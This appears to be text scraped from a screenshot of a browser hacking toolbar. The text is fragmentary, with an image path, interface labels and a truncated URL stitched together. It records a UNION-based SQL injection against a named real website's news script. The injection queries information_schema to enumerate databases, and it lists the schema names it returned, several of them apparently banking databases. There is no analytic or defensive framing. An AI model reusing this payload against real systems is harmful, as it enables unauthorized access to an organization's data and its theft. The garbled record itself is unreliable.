 http://www.hcrcb.com/news/js.php?f_id=1) UNION SELECT 1,schema_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,2
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.hcrcb.com
/news/js.php?f_id=1)%20UNION%20SELECT%201,schema_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51
from information_schema.schemata%23&type=hot
Enable Post data Enable Referrer
http://www.hcrc...ta%23&type=hot
554jdc
554lb
554lhtx
a0714154712
a0716085508
bank
bankexam
banknew
baozhi
cnjs
fengshop
ftga
ftga1
hcrcb
hhncb
hnlc
hnlc1
hnsj
hnsj1
jdc
jiatai
joa
kaoshi
laravel
lb